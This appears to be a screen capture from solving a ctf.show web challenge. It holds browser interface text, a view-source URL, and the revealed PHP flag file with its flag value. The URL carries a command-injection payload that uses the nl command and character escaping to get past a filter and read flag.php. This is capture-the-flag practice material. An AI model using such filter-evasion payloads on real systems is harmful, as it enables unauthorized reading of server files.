 主页
Debian 11.x 64 位
1 2 3 4
ctf.show
8001153d-c69b-4aae-a44e-2
http://8001153d-c69b-4aae-
view-source:http://8001153d-c69b-4aae-a44e-2bd8a5af2c4c.challenge.ctf.show/?c=nl%3C%3Efla\g.php||
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{b438799c-c244-479a-ae3c-fb91123f82a1}";
16